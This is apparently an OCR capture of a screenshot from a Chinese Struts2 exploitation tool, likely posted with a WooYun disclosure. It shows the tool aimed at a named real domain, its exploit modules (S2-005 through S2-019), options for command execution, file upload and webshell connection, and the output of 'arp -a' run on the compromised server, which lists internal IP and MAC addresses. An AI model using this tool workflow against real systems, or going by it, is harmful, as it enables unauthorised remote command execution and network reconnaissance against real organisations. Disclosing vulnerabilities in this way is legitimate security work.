 目标: http://spam.fesco.com.cn/view/rePassword!sendMail.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: arp -a 执行 保存结果 清空结果
★K8cmd-> arp -a
??: 192.168.0.68 --- 0x10
Internet ?? ???? ??
169.254.249.206 e8-b7-48-ca-fa-ff ??
192.168.0.13 00-16-35-81-bb-32 ??
192.168.0.17 00-0f-20-cf-8a-95 ??
192.168.0.37 e4-11-5b-0d-16-98 ??
192.168.0.40 e4-1f-13-b4-d3-c4 ??
192.168.0.60 78-e7-d1-e6-14-c6 ??
192.168.0.61 78-e7-d1-e6-1d-a4 ??
192.168.0.62 78-e7-d1-e6-1c-14 ??
192.168.0.63 00-e0-4c-05-fb-9c ??
192.168.0.70 00-1e-0b-c6-55-6c ??
192.168.0.141 6c-ae-8b-26-1e-7a ??
192.168.0.152 00-10-e0-5b-aa-69 ??
192.168.0.222 20-6a-8a-78-f7-56 ??
192.168.0.249 00-11-25-8c-8b-b0 ??
192.168.0.254 e8-b7-48-ca-fa-ff ??
192.168.0.255 ff-ff-ff-ff-ff-ff ??
224.0.0.22 01-00-5e-00-00-16 ??
224.0.0.251 01-00-5e-00-00-fb ??
224.0.0.252 01-00-5e-00-00-fc ??
239.255.255.250 01-00-5e-7f-ff-fa ??
255.255.255.255 ff-ff-ff-ff-ff-ff ??
www.wooyun.org